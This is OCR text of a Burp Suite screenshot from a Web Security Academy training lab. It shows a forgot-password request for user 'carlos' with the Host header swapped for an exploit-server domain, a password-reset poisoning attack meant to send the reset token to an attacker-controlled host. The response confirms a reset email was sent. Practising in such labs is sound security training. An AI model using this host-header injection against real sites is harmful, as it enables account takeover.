 Request
Pretty Raw Hex
\n
1 POST /forgot-password HTTP/2
2 Host: exploit-0ac900900374328b81ec2e07012c000a.exploit-server.net
3 Cookie: _lab=
47%7cMC0CFQCVcX0QbXGX6PLWONPj5En4rCoewwIUMgUEWYrVxsw79fIzlyZzL244j
nGvv59IgNZK8ry%2ffQR9wsiXzyKansq040avEpKcl3fSxkgmKbw8WVqS5FWlxfWZI
RmTCkW9QyIfOWZ3uCCciWsC%2fO1HOHpXI1%2blqiUe22itZO6FVsDf; session=
fq6yo9rHQlLwAWMxDEFKbvhp57t9DZhO
4 Content-Length: 53
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Google Chrome";v="119", "Chromium";v="119",
"Not?A_Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0a7300870314325f81c72f0c00a600fb.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a7300870314325f81c72f0c00a600fb.web-security-academy.net/
forgot-password
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9,ja;q=0.8,ko;q=0.7
21
22 csrf=2McvJx2bP77njfoTO1IfhRIZyWGH47LT&username=carlos
Search
0 highlights
Response
Pretty Raw Hex Render
\n
33 <div class='widgetcontainer-lab-status is-notsolved'>
34 <span>
LAB
</span>
35 <p>
Not solved
</p>
36 <span class=lab-status-icon>
</span>
37 </div>
38 </div>
39 </div>
40 </section>
41 </div>
42 <div theme="">
43 <section class="maincontainer">
44 <div class="container is-page">
45 <header class="navigation-header">
46 <section class="top-links">
47 <a href=/>Home
</a>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <p>
Please check your email for a reset password link.
</p>
54 </div>
55 </section>
56 <div class="footer-wrapper">
57 </div>
58 </div>
59 </body>
60 </html>
61
Search
0 highlights